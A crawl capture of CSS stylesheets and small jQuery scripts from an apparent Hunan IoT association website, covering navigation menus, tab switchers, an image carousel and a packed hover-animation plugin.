.kh_ban .xiaotu .xtu ul{ position: absolute; left: 0px; top: 0px;}
.kh_ban .xiaotu li{ width:112px; height:48px;cursor: pointer; position: relative; overflow: hidden; border:1px solid #ccc; margin-right:14px; line-height: 48px; text-align: center;}
.kh_ban .xiaotu li img{ margin-rigth:5px;}
.kh_ban .xiaotu li .ceng1{ width:113px; height:66px; background: url(../images/xiao1.png) no-repeat left center; position: absolute; left: 0px; top: 0px; z-index: 5;}
.kh_ban .xiaotu li.current{  border:1px solid #0088CC;}
.kh_ban .xiaotu .shang{ width: 16px; height:29px; cursor: pointer; background:url(../images/zuo.jpg) no-repeat left center; position: absolute; left:0px; top:12px;}
.kh_ban .xiaotu .xia{ width:16px; height:29px; cursor: pointer; background:url(../images/you.jpg) no-repeat left center; position: absolute; right:0px; top:12px;font-weight:bold;}
.ZZuo{ border-right:none;}
/*鍙嬫儏閾炬帴 end*/
.content{margin-bottom:40px;}

--- FILE ---
content_type: text/css
request_url: http://hiotf.org.cn/HNWLWXH/static/css/ke.css
body_size: 7056
content:
@charset "utf-8";
body, ul, dl, dd, dt, ol, li, p, h1, h2, h3, h4, h5, h6, textarea, form, select, fieldset, table, td, div, input {margin:0;padding:0;-webkit-text-size-adjust: none}
h1, h2, h3, h4, h5, h6{font-size:12px;font-weight:normal}
body>div{margin:0 auto}
div {text-align:left}
a img {border:0}
body { color: #333; text-align: center; font: 12px "微软雅黑"; }
ul, ol, li {list-style-type:none;vertical-align:0}
a {outline-style:none;color:#535353;text-decoration:none}
a:hover { color: #D40000; text-decoration: none}
.clear{height:0; overflow:hidden; clear:both}
.text-64 img{ width:60%; margin:0 20%; }
#container {
	width: 1060px;
	background: #272727;
	height: 1910px;
	padding-left: 10px;
	padding-top: 10px;
	margin-right: auto;
	margin-left: auto;
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); /* Firefox */
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); /* Safari and Chrome */
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
 filter: progid:DXImageTransform.Microsoft.shadow(direction=120, color=#000000, strength=4);
}
.main_box {
	background: red;
	/* Important parameters of style start */
	position: relative;
	overflow: hidden;
	float: left;
	/* Important parameters of style end */
	margin-right: 10px;
	margin-bottom: 10px;
}
.main_box > img {
	display: block;
	z-index: 10;
}
.main_box > a {
	text-decoration: none;
}
.popup {
	/* Important parameters of style start */
	display: none;
	text-align: center;
	position: absolute;
	z-index: 40;
	/* Important parameters of style end */
	height: 70px;
	width: 70px;
	background: #753ffe url(../images/up.png) no-repeat center center;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Firefox */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Safari and Chrome */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
 filter: progid:DXImageTransform.Microsoft.shadow(direction=120, color=#000000, strength=2);
}
.popup2 {
	/* Important parameters of style start */
	display: none;
	text-align: center;
	position: absolute;
	z-index: 40;
	/* Important parameters of style end */
	height: 70px;
	width: 70px;
	background: #fe3f3f url(../images/down.png) no-repeat center center;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Firefox */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Safari and Chrome */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
 filter: progid:DXImageTransform.Microsoft.shadow(direction=120, color=#000000, strength=2);
}
.r_board {
	/* Important parameters of style start */
	display: none;
	text-align: center;
	position: absolute;
	z-index: 40;
	/* Important parameters of style end */
	height: 60px;
	width: 200px;
	background: #2BBFBD;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Firefox */
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); /* Safari and Chrome */
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
 filter: progid:DXImageTransform.Microsoft.shadow(direction=120, color=#000000, strength=2);
}
.overlayPop {
	/* Important parameters of style start */
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	margin: 0;
	/* Important parameters of style end */	

	background: #000;
}
/* Text Content */

.overlayText {
	/* Important parameters of style start */
	position: absolute;
	overflow: hidden;
	display: none;
	z-index: 20;
	margin: 0;
	/* Important parameters of style end */	

	background: #000;
	color: white;
}
.overlayRubTop {
	/* Important parameters of style start */
	position: absolute;
	overflow: hidden;
	z-index: 20;
	margin: 0;
	border: 0 none;
	/* Important parameters of style end */
	background: #000;
}
.overlayRubBottom {
	/* Important parameters of style start */
	position: absolute;
	overflow: hidden;
	z-index: 20;
	margin: 0;
	border: 0 none;
	/* Important parameters of style end */	
	background: #000;
}
.textBox {
	/* Important parameters of style start */
	position: absolute;
	float: left;
	z-index: 30;
	margin: 0;
	padding: 0;/* Important parameters of style end */	
}
.textTitle {
	/* Important parameters of style start */
	position: absolute;
	float: left;
	z-index: 30;
	margin: 0;
	/* Important parameters of style end */	
	margin-left: 10px;
	padding: 5px;
	font-weight: bold;
}
/* USER STYLES */

.user_style1 .popup {
	border-radius: 70px;
	background: #fff url(../images/search-red.png) no-repeat center center;
}
.user_style2 .popup {
	border-radius: 5px;
	background-color: #19b4e0;
}
.user_style2 .popup2 {
	border-radius: 5px;
	background-color: #F29B30;
}
.user_style3 .popup {
	border-radius: 85px;
	height: 85px;
	width: 85px;
	background: #e71a6e;
	line-height: 85px;
	color: #fff;
	font-size: 20px;
}
.user_style3 .overlayPop {
	background: #fff;
}
.user_style4 .popup {
	border-radius: 85px;
	height: 85px;
	width: 85px;
	background: #ff9a46 url(../images/arrow.png) no-repeat center center;
}
.user_style4 .popup2 {
	border-radius: 85px;
	height: 85px;
	width: 85px;
	background: #ff9a46 url(img/microphone.png) no-repeat center center;
}
.user_style12 .popup {
	width: 300px;
	height: 140px;
	padding: 10px;
	background: rgb(0,0,0);
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	text-align: left;
}
.user_style13 .popup {
	width: 220px;
	height: 160px;
	padding: 10px;
	background:  url(../images/phone.png) no-repeat center center;
	color: #fff;
	text-align: left;
	-moz-box-shadow: none; /* Firefox */
	-webkit-box-shadow: none; /* Safari and Chrome */
	box-shadow: none;
 filter: progid: none;
}
.user_style5 .textTitle {
	background: #fff;
	color: #000;
	font-size: 26px;
	margin-top: 40px;
	padding-left: 20px;
	padding-right: 20px;
}
.user_style6 .textTitle {
	background: #1d9beb;
	color: #fff;
	font-size: 26px;
	padding: 70px 20px 20px 20px;
}
.user_style7 .textTitle {
	background: #ff237a;
	color: #fff;
	font-size: 22px;
}
.user_style11 .textTitle {
	background: #c71deb;
	color: #fff;
	font-size: 38px;
	border-radius: 90px;
	margin-top: 50px;
	margin-left: 50px;
	height: 90px;
	width: 90px;
	line-height: 90px;
	text-align: center;
}
.user_style5 .textBox {
	background: rgb(63,31,65);
	background: rgba(63, 31, 65, 0.7);
	color: #d9c3db;
	margin-bottom: 30px;
	font-size: 14px;
	opacity: 0.8;
}
.user_style5 a {
	color: #f5e7f6;
}
.user_style6 .textBox {
	background: #fff;
	color: #000;
	margin-bottom: 30px;
}
.user_style7 .textBox {
	background: #26a4fb;
	color: #fff;
}
.user_style11 .textBox {
	background: #5B9E00;
	color: #fff;
}
.user_style8 .r_board {
	line-height: 60px;
	color: #fff;
	font-size: 20px;
	border-radius: 4px;
	background: #66ccff;
}
.user_style9 .r_board {
	line-height: 90px;
	color: #fff;
	font-size: 20px;
	border-radius: 90px;
	height: 90px;
	width: 90px;
	background: #b2f749 url(../images/arrow.png) no-repeat center center;
}
.user_style10 .r_board {
	line-height: 80px;
	color: #fff;
	font-size: 30px;
	height: 80px;
	width: 80px;
	background: #fa1d56;
}

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/up.js
body_size: 658
content:
///**
// * Created by Administrator on 2016/3/23.
// */
function initMenu() {
    //$('#menu ul').hide();
    //$('#menu ul:first').show();
    $('.indexnav li a').click(
        function() {
            var checkElement = $(this).next();
            if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
                return false;
            }
            if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
                $('.indexnav-ul:visible').slideUp('normal');
                checkElement.slideDown('normal');
                return false;
            }
        }
    );
}
$(function() {initMenu();});


--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/motab.js
body_size: 988
content:
/**
 * 信息中心
 */
;(function (window, $, undefined) {
    /*
     * tab切换插件
     * 用例：$('*').createTab();
     */
    $.fn.createTab = function (opt) {
        var def = {
            activeEvt: 'mouseover',
            activeCls: 'cur'
        }
        $.extend(def, opt);
        this.each(function () {
            var $this = $(this);
            var timer;
            $this.find('.inonetabula a').mouseover(def.activeEvt,function(){
                var index = $(this).index(),
                    that = $(this);
                timer = setTimeout(function(){
                    that.addClass('cur').siblings().removeClass('cur');
                    $this.find('div.inontawdh').animate({marginLeft:-383*(index-1)},'slow');
                },300);
            }).mouseout(function(){
                clearTimeout( timer );
            })
        });
    }

})(window, jQuery);
$(function(){
    $(".inonetab").createTab()
})


--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/intab.js
body_size: 1226
content:
/**
 * 大赛
 */
$(function(){
    $('.incontent ul').width(792*$('.incontent li').length+'px');
    $(".intaba a").mouseover(function(){
        $(this).addClass('ona').siblings().removeClass('ona');
        var index = $(this).index();
        number = index;
        var distance = -792*index;
        $('.incontent ul').stop().animate({
            left:distance
        });
    });

    var auto = 1;  //等于1则自动切换，其他任意数字则不自动切换
    if(auto ==1){
        var number = 0;
        var maxNumber = $('.intaba a').length;
        function autotab(){
            number++;
            number == maxNumber? number = 0 : number;
            $('.intaba a:eq('+number+')').addClass('ona').siblings().removeClass('ona');
            var distance = -792*number;
            $('.incontent ul').stop().animate({
                left:distance
            });
        }
        var tabChange = setInterval(autotab,3000);
        //鼠标悬停暂停切换
        $('.intab').mouseover(function(){
            clearInterval(tabChange);
        });
        $('.intab').mouseout(function(){
            tabChange = setInterval(autotab,3000);
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/focus.js
body_size: 408
content:
/**
 * Created by Administrator on 2016/3/21.
 */
$(function(){
    $("input[type|='text']").focus(function(){
        $(this).addClass("focus");
        if($(this).val() ==this.defaultValue){
            $(this).val("");
        }
    }).blur(function(){
        $(this).removeClass("focus");
        if ($(this).val() == '') {
            $(this).val(this.defaultValue);
        }
    });
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/carousel1.js
body_size: 3689
content:
//新闻banner图
$(function(){
	//默认值
	$("#carousel1").css("background-color","rgb(198, 198, 198)");	//第一张图的背景
	$(".car_c_title p").html("<花千骨>霍建华教古琴迷倒赵丽颖订单订单");	//第一张图的标题
	//以下数组中的颜色与主图两边颜色同步的背景色(不同用户用脑分辨率不同导致图片无法铺满时,通过背景色的补充,起到铺满的作用)
	var rgb_arr = new Array("rgb(198, 198, 198)","rgb(238, 238, 238)","rgb(224, 232, 219)","rgb(33, 27, 123)","rgb(46, 167, 220)","rgb(0, 0, 0)");	
	//所有标题
	var title_arr = new Array("<花千骨>霍建华教古琴迷倒赵丽颖订单订单","赵薇的银幕进化史从票房毒药到人生赢家","全球电影侦察36岁还清纯你信么？","《大牌驾到》佟大为：邓超不怕妻子但我怕","《怪物史瑞克》颠覆王子公主童话","中国电影新力量红毯秀《捉妖记》《栀子花开》等亮相");
	//自动轮播方法
	function roll(rgb_arr,title_arr){
		setTimeout(function(){	
			for(var i=0;i<=5;i++){
				var nowpic = $("#carousel1 .car_bigp img").eq(i);				
				if(nowpic.css("display") == "block"){
					var showpicnum = i*1+1*1;
					$("#carousel1 .car_bigp img").css("display","none");	//先隐藏所有主图
					$(".car_c_smallpic img").css("border","");	//先隐藏所有小图边框
					if(showpicnum == 6){
						//最后一张时,跳转到第一张
						$("#carousel1 .car_bigp img").eq(0).css("display","block");	
						$("#carousel1").css("background-color",rgb_arr[0]);
						$("#carousel1").attr("name",0);
						$(".car_c_smallpic img").eq(0).css("border","solid 2px Darkorange");
						$(".car_c_title p").html(title_arr[0]);
					}else{
						$("#carousel1 .car_bigp img").eq(showpicnum).css("display","block");	//主图
						$("#carousel1").css("background-color",rgb_arr[showpicnum]);	//主图背景
						$("#carousel1").attr("name",showpicnum);	//给div一个name值,代表当前自动轮到到哪张图,鼠标轮播时会用到这个值
						$(".car_c_smallpic img").eq(showpicnum).css("border","solid 2px Darkorange");	//小图边框
						$(".car_c_title p").html(title_arr[showpicnum]);	//标题	
					}
					break;
				}
			}
			roll(rgb_arr,title_arr);
		},5000);
	}
	roll(rgb_arr,title_arr);
	//点击左箭头
	$(".car_c_inpt1").click(function(){
		var showpicnum = $("#carousel1").attr("name");	//当前选中的图片eq编号
		if(showpicnum <= 0){
			var eqnum = 5;
		}else{
			var eqnum = showpicnum-1;
		}
		mouseRoll(rgb_arr,title_arr,eqnum);
		
	});
	//点击右箭头
	$(".car_c_inpt2").click(function(){
		var showpicnum = $("#carousel1").attr("name");	//当前选中的图片eq编号
		if(showpicnum >= 5){
			var eqnum = 0;
		}else{
			var eqnum = showpicnum*1+1*1;
		}
		mouseRoll(rgb_arr,title_arr,eqnum);
	});
	//鼠标滑过小图
	$(".car_c_smallpic img").mouseover(function(){
		var eqnum = $(this).index()-1;
		mouseRoll(rgb_arr,title_arr,eqnum);
	});
	//鼠标事件轮播方法
	function mouseRoll(rgb_arr,title_arr,eqnum){
		$(".car_c_smallpic img").css("border","");	//隐藏所有小图边框
		$(".car_c_smallpic img").eq(eqnum).css("border","solid 2px Darkorange");	//显示当前选中的小图边框
		$("#carousel1 .car_bigp img").css("display","none");	//隐藏所有主图
		$("#carousel1 .car_bigp img").eq(eqnum).css("display","block");	//显示当前选中的主图
		$("#carousel1").css("background-color",rgb_arr[eqnum]);	//显示当前选中的主图背景
		$(".car_c_title p").html(title_arr[eqnum]);	//标题
		$("#carousel1").attr("name",eqnum);	//最新的name值
	}


	
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/jquery.zalki_hover_img.min-0.2.js
body_size: 6729
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(o($,2i,2s){$.2S.2Q=o(2q){w 3=$.2O({2d:b,1k:U,1i:U,11:\'14\',1N:q,2k:q,1t:\'14\',2g:17,2a:2D,1x:\'2T\',2M:q,2C:q,1z:\'13\',2j:q,2G:q,1w:\'13\',1Y:q,2b:U,2c:0.5,1D:\'2Z\',1F:0.5,1d:U,1e:U,X:\'2N\',2u:2z,2F:2D,1h:\'2W\',2H:1J,1L:17,1j:\'13\',1Q:2z,1U:q,1l:\'2U\',22:1J,29:q,1n:\'2R\',1o:0.5,2f:q,2h:q,1p:\'14\',2p:17,2t:17,1u:\'14\',2w:2V,2x:2X,1v:\'13\'},2q);32 2B.2P(o(){w 1=$(2B),s=$(\'.s\'),z=$(\'.z\'),M=$(\'.M\'),S=$("<x 12=\'S\'></x>"),u=$("<x 12=\'u\'></x>"),H=$("<x 12=\'H\'></x>"),F=$("<x 12=\'F\'></x>"),A=$(\'.A\'),B=$(\'.B\');9(3.2d==b){w r=1.E(\'2e\').l(),h=1.E(\'2e\').k()}a{w r=1.l(),h=1.k()};w Q=1.8(s).l(),v=1.8(s).k(),16=1.8(z).l(),G=1.8(z).k(),2v=1.8(M).k(),19=1.8(M).l(),1y=1.E(A).2y(b),1H=1.E(A).2A(b),1A=1.E(B).2y(b),1g=1.E(B).2A(b),1C=h/2-v/2,1a=r/2-Q/2,1G=r/2-16/2,2I=h/2-2v/2,2J=r/2-19/2,1I=h/2-G/2+v/2+10,1K=h/2-G/2-v/2-10,1b=h/2-v/2-G/2-10;w 1c={c:1a},1O={c:1G},1P={d:1C},1R={d:-v*2},1S={d:1b},1T={P:1K},1V={d:-v*2},1W={P:-G*2},1X={c:-16*2},1f={c:-Q*2},2Y={c:r*2},1Z={c:0},21={W:0},23={c:-1A*2},24={W:-1y*2},25={d:0},26={P:0},27={d:-1g*2},28={P:-1H*2};1.e({\'k\':h,\'l\':r});9(1.7(\'6-4\')==\'m\'||1.7(\'6-4\')==\'p\'||1.7(\'6-4\')==\'m-n\'||1.7(\'6-4\')==\'p-n\'){1.1m(S)}a 9(1.7(\'6-4\')==\'N\'||1.7(\'6-4\')==\'O\'){1.1m(u)}a 9(1.7(\'6-4\')==\'D\'){1.1m(H,F)};1.8(S).e({\'k\':h,\'l\':r});1.8(u).e({\'k\':h,\'l\':r});1.8(H).e({\'k\':h,\'l\':0});1.8(F).e({\'k\':h,\'l\':0});w 1q=1.8(u).l(),1r=1.8(u).k();w 2l={d:0},2m={d:-1r},2n={c:0},2o={c:-1q};o 1s(f,i,2r,j){f.8(S).g().V(i,2r,j)};o R(f,18,i,j){f.8(s).g(b,b).t(18,i,j)};o T(f,L,K,i,J,j,I){f.8(s).g(b,b).t(L,i,j);f.8(z).g(b,b).t(K,J,I)};o 1B(f,18,i,j){f.8(M).g(b,b).t({c:18},i,j)};o Y(f,2E,i,j){f.8(u).g(b,b).t(2E,i,j)};o Z(f,L,K,i,J,j,I){f.8(B).g(b,b).t(L,i,j);f.8(A).g(b,b).t(K,J,I)};o 1E(f,L,K,i,J,j,I){f.8(H).g(b,b).t({l:L},i,j);f.8(F).g(b,b).t({l:K},J,I)};9(1.7(\'6-4\')==\'m\'){1.8(s).e({\'c\':-Q*2,\'d\':1C,\'C\':\'y\'})}a 9(1.7(\'6-4\')==\'p\'){1.8(s).e({\'c\':-Q*2,\'d\':1b,\'C\':\'y\'});1.8(z).e({\'c\':-16*2,\'d\':1I,\'C\':\'y\'})}a 9(1.7(\'6-4\')==\'m-n\'){1.8(s).e({\'c\':1a,\'d\':-v*2,\'C\':\'y\'})}a 9(1.7(\'6-4\')==\'p-n\'){1.8(s).e({\'c\':1a,\'d\':-v*2,\'C\':\'y\'});1.8(z).e({\'c\':1G,\'P\':-G*2,\'C\':\'y\'})}a 9(1.7(\'6-4\')==\'N\'){1.8(u).e({\'d\':-1r,\'c\':0}).g().V(15,3.1F);1.8(B).e({d:0,c:-1A*2});1.8(A).e({d:0,W:-1y*2,k:h-20,2K:\'2L\'})}a 9(1.7(\'6-4\')==\'O\'){1.8(u).e({\'d\':0,\'c\':-1q}).g().V(15,3.1F);1.8(B).e({d:-1g*2,c:0});1.8(A).e({P:-1H*2,W:0,k:h-20,2K:\'2L\'})}a 9(1.7(\'6-4\')==\'D\'){1.8(H).e({\'d\':0,\'c\':0}).g().V(15,3.1o);1.8(F).e({\'d\':0,\'W\':0}).g().V(15,3.1o);1.8(M).e({\'c\':-19*2,\'d\':2I,\'C\':\'y\'})};1.30({31:o(){9(1.7(\'6-4\')==\'m\'){R(1,1c,3.1k,3.11)}a 9(1.7(\'6-4\')==\'p\'){T(1,1c,1O,3.1k,3.1N,3.11,3.1t)}a 9(1.7(\'6-4\')==\'m-n\'){R(1,1P,3.2g,3.1x)}a 9(1.7(\'6-4\')==\'p-n\'){T(1,1S,1T,3.2M,3.2j,3.1z,3.1w)}a 9(1.7(\'6-4\')==\'N\'){Z(1,1Z,21,3.1Q,3.22,3.1l,3.1n)}a 9(1.7(\'6-4\')==\'O\'){Z(1,25,26,3.2u,3.2H,3.1h,3.1j)}a 9(1.7(\'6-4\')==\'D\'){1B(1,2J,3.2w,3.1v)};9(1.7(\'6-4\')==\'m\'||1.7(\'6-4\')==\'p\'||1.7(\'6-4\')==\'m-n\'||1.7(\'6-4\')==\'p-n\'){1s(1,3.1Y,3.2c,3.1D)}a 9(1.7(\'6-4\')==\'N\'){Y(1,2l,3.1d,3.X)}a 9(1.7(\'6-4\')==\'O\'){Y(1,2n,3.1d,3.X)}a 9(1.7(\'6-4\')==\'D\'){1E(1,1M.33(r/2),1M.34(r/2),3.2f,3.2p,3.1p,3.1u)}},35:o(){9(1.7(\'6-4\')==\'m\'){R(1,1f,3.1i,3.11)}a 9(1.7(\'6-4\')==\'p\'){T(1,1f,1X,3.1i,3.2k,3.11,3.1t)}a 9(1.7(\'6-4\')==\'m-n\'){R(1,1R,3.2a,3.1x)}a 9(1.7(\'6-4\')==\'p-n\'){T(1,1V,1W,3.2C,3.2G,3.1z,3.1w)}a 9(1.7(\'6-4\')==\'N\'){Z(1,23,24,3.1U,3.29,3.1l,3.1n)}a 9(1.7(\'6-4\')==\'O\'){Z(1,27,28,3.2F,3.1L,3.1h,3.1j)}a 9(1.7(\'6-4\')==\'D\'){1B(1,-19*2,3.2x,3.1v)};9(1.7(\'6-4\')==\'m\'||1.7(\'6-4\')==\'p\'||1.7(\'6-4\')==\'m-n\'||1.7(\'6-4\')==\'p-n\'){1s(1,3.2b,0,3.1D)}a 9(1.7(\'6-4\')==\'N\'){Y(1,2m,3.1e,3.X)}a 9(1.7(\'6-4\')==\'O\'){Y(1,2o,3.1e,3.X)}a 9(1.7(\'6-4\')==\'D\'){1E(1,0,0,3.2h,3.2t,3.1p,3.1u)}}})})}})(36,2i,2s);',62,193,'|himself||setting|hipop||data|attr|find|if|else|true|top|left|css|el1|stop|thisWidth|speed|easing|width|height|one|horizontal|function|two|700|thisHeight|popup|animate|overlayText|popupWidth|var|div|block|popup2|textBox|textTitle|display|rub|children|overlayRubBottom|popup2Width|overlayRubTop|easing2|speed2|calPopup2|calPopup|r_board|text_content|text_content2|right|popupHeight|onePopup|overlayPop|twoPopup|500|fadeTo|bottom|overlayTextEasing|overlayTextInOut|textContent||popupEasing|class|easeInOutElastic|easeOutBounce|200|popup2Height|800|calPosition|r_boardHeight|calPopupTop|calPopupLeft2|coordinateOneDown|overlayTextSpeedIn|overlayTextSpeedOut|coordinateOneUp|textTitleWidth|textHTitleEasing|popupSpeedUp|textHBoxEasing|popupSpeedDown|textVTitleEasing|prepend|textVBoxEasing|doubleOverlayOpacity|doubleOverlay1Easing|overlayTextHeight|overlayTextWidth|overlayInOut|popup2Easing|doubleOverlay2Easing|boardEasing|popupRightEasing|popupHorizontalEasing|textBoxHeight|popupLeftEasing|textTitleHeight|oneBoard|calPopupLeft|popupOverlayEasing|doubleOverlay|overlayTextOpacity|calPopupTop2|textBoxWidth|calPopup2Left|1100|calPopup2Right|textHBoxSpeedOut|Math|popup2SpeedDown|coordinateTwoDown|coordinateOneLeft|textVTitleSpeedIn|coordinateOneLeftBack|coordinateOneTwoLeft|coordinateOneTwoRight|textVTitleSpeedOut|coordinateOneTwoLeftBack|coordinateOneTwoRightBack|coordinateTwoUp|popupOverlaySpeedIn|coordinateTitleVertical||coordinateBoxVertical|textVBoxSpeedIn|coordinateTitleVerticalBck|coordinateBoxVerticalBck|coordinateTitleHorizontal|coordinateBoxHorizontal|coordinateTitleHorizontalBck|coordinateBoxHorizontalBck|textVBoxSpeedOut|popupHorizontalSpeedOut|popupOverlaySpeedOut|popupOverlayOpacity|parentDivSize|img|doubleOverlay1SpeedIn|popupHorizontalSpeedIn|doubleOverlay1SpeedOut|window|popupRightHorizontalSpeedIn|popup2SpeedUp|coordinateTextOverlayLeft|coordinateTextOverlayLeftBack|coordinateTextOverlayTop|coordinateTextOverlayTopBack|doubleOverlay2SpeedIn|options|opacity|document|doubleOverlay2SpeedOut|textHTitleSpeedIn|r_boardWidth|boardSpeedIn|boardSpeedOut|outerHeight|1300|outerWidth|this|popupLeftHorizontalSpeedOut|900|coordinate|textHTitleSpeedOut|popupRightHorizontalSpeedOut|textHBoxSpeedIn|calR_boardLeft|calR_boardTop|padding|10px|popupLeftHorizontalSpeedIn|easeInOutQuart|extend|each|ZalkiHoverImg|easeOutCirc|fn|easeOutExpo|easeInOutBack|1500|easeOutBack|400|coordinateOneBottom|swing|on|mouseenter|return|ceil|floor|mouseleave|jQuery'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/nav.js
body_size: 508
content:
/**
 * Created by Administrator on 2016/3/18.
 */
$(function(){
    $(".navul li").hover(function(){
        $(this).find(".subNav").show();
    },function(){
        $(this).find(".subNav").hide();
    });

    $(".navul li").eq(4).find(".navPadding").css({ "width": 480, "display": "inline-block" });
    $(".navul li").eq(6).find(".navPadding").css({ "width": 520, "display": "inline-block" });
    $(".navul li").eq(7).find(".navPadding").css({ "width": 930, "display": "inline-block" });
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/insrtab.js
body_size: 1296
content:
/**
 * Created by Administrator on 2016/3/21.
 */
/**
 * 展商服务
 */
$(function(){
    $('.incontenta ul').width(383*$('.incontenta li').length+'px');
    $(".intabaa a").mouseover(function(){
        $(this).addClass('onb').siblings().removeClass('onb');
        var index = $(this).index();
        number = index;
        var distance = -383*index;
        $('.incontenta ul').stop().animate({
            left:distance
        });
    });

    var auto = 1;  //等于1则自动切换，其他任意数字则不自动切换
    if(auto ==1){
        var number = 0;
        var maxNumber = $('.intabaa a').length;
        function autotab(){
            number++;
            number == maxNumber? number = 0 : number;
            $('.intabaa a:eq('+number+')').addClass('onb').siblings().removeClass('onb');
            var distance = -383*number;
            $('.incontenta ul').stop().animate({
                left:distance
            });
        }
        var tabChange = setInterval(autotab,3000);
        //鼠标悬停暂停切换
        $('.insrtab').mouseover(function(){
            clearInterval(tabChange);
        });
        $('.insrtab').mouseout(function(){
            tabChange = setInterval(autotab,3000);
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/itabtitle.js
body_size: 433
content:
/**
 * 专家观点，比赛成绩
 */
$(function(){
    $(".itabtitle a").each(function(j){
        var num=j+1;
        $(this).click(function(){
            $(".itabtitle a").attr("class","");
            $(this).attr("class","hovera");
            for(var i=1;i<=2;i++){
                $("#tab_kc"+i).css("display","none");
            }
            $("#tab_kc"+num).css("display","block");
        });
    });
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/show.js
body_size: 389
content:
/**
 * Created by Administrator on 2016/3/22.
 */
$(function(){
    $(".sharea3").hover(function(){
        $(".swx").toggle();
    });
    $(".sharea5").hover(function(){
        $(this).css("z-index","10");
        $(".sphone").toggle();
    });
    $(".sharea6").click(function(){
        $("html, body").animate({
            "scroll-top":0
        },"fast");
    })
})

--- FILE ---
content_type: application/javascript
request_url: http://hiotf.org.cn/HNWLWXH/static/js/inshow.js
body_size: 322
content:
/**
 * Created by Administrator on 2016/3/21.
 */
$(function(){

    $('.slide').hover(function(){
        $(this).children('.abh3').stop(true,true).delay(100).animate({'top':0,opacity:0.8},300);
    },function(){
        $(this).children('.abh3').stop(true,true).animate({'top':-166,opacity:0},200);
    })

})